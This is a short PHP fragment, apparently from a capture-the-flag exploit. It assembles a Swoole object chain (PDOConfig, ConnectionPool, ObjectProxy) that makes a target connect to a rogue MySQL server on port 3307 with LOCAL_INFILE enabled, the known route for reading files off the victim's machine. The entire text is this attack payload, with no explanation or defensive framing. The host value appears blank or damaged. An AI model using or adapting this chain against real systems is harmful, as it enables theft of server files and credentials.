 $c = new \Swoole\Database\PDOConfig();
$c->withHost('    7');    // your rouge-mysql-server host & port
$c->withPort(3307);
$c->withOptions([
    \PDO::MYSQL_ATTR_LOCAL_INFILE => 1,
    \PDO::MYSQL_ATTR_INIT_COMMAND => 'select 1'
]);
$a = new \Swoole\ConnectionPool(function () { }, 0, '\\Swoole\\Database\\PDOPool');
changeProperty($a, 'size', 100);
changeProperty($a, 'constructor', $c);
changeProperty($a, 'num', 0);
changeProperty($a, 'pool', new \SplDoublyLinkedList());
$ret = new \Swoole\ObjectProxy(new stdClass);
changeProperty($ret, '__object', [$a, 'get']);
var_dump($a);